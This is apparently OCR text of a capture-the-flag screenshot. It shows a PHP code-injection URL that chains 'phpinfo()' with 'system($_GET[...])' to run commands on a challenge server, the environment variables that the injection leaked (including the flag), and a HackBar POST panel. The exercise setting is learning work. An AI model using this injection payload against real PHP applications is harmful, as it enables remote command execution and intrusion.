 不安全 http://node4.hackingfor.fun:39519/index.php?nepnep=phpinfo();&imagin=system($_GET[%27nepnep%27]);
flag 2/2
Environment
Variable Value
APACHE_PID_FILE /var/run/apache2.pid
HOSTNAME 8b8a78228f51
FLAG Nep{971fbbda-242e-48ac-a772-d21fc6179e23}
APACHE_RUN_USER www-data
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD /var/www/html
APACHE_RUN_GROUP www-data
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://node4.hackingfor.fun:39519/index.php?nepnep=phpinfo();&imagin=system($_GET[%27nepnep%27]);
enctype
Enable
POST
application/x-www-form-urlencoded
ADD HEADER
Body
HuaiNvRenPaPaPa=